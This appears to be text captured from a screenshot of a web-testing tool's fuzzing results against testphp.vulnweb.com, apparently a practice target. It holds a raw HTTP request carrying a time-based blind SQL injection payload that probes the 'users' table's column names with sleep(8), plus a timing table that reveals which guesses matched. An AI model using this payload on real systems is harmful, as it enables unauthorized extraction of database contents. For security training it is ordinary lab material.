 Row Payload Status Words Length Time Label
118 1/4 200 1782 5382 8291
112 0/7 200 1782 5382 8278
156 4/4 200 1782 5382 8269
159 7/5 200 1782 5382 8259
157 5/4 200 1782 5382 8252
128 2/2 200 1782 5382 8216
158 6/5 200 1782 5382 8214
150 3/5 200 1782 5382 8210
61 3/7 200 1782 5382 322
33 2/1 200 1782 5382 314
32 1/20 200 1782 5382 313
106 5/12 200 1782 5382 313
116 6/2 200 1782 5382 310
107 5/15 200 1782 5382 309
117 5/16 200 1782 5382 309
108 5/17 200 1782 5382 308
10 0/19 200 1782 5382 307
27 1/10 200 1782 5382 306
28 1/11 200 1782 5382 306
40 1/12 200 1782 5382 306
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+IF(length((SELECT+column_name+FROM+information_schema.columns+WHERE+table_name%3d"us
ers"+LIMIT+1,1))%3d4,sleep(8),null)%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Reqs: 160 | Queued: 0 | Duration: 20 | RPS: 8 | Connections: 14 | Retries: 0 | Fails: 0 | Next: null | Completed